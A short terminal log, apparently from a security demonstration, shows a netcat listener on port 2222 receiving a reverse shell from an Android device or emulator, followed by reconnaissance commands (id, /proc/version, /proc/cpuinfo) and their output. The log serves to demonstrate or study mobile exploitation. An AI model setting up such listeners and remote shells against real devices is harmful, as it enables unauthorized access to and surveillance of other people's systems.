 Matthew$nc -l -vv -p 2222
listening on [any] 2222 ...
connect to [10. ] from [10. ] 7503
PATH=$PATH:/system/bin:/system/xbin
export PATH
id
uid=10000(app_0) gid=10000(app_0) groups=1015(sdcard_rw),3003(inet)
cat /proc/version
Linux version 2.6.29-00261-g0097074 (digit@digit.mtv.corp.google.com
PST 2010
cat /proc/cpuinfo
Processor : ARM926EJ-S rev 5 (v5l)
BogoMIPS : 282.62
Features : swp half thumb fastmult vfp edsp java
CPU implementer : 0x41
CPU architecture: 5TEJ
CPU variant : 0x0
CPU part : 0x926
CPU revision : 5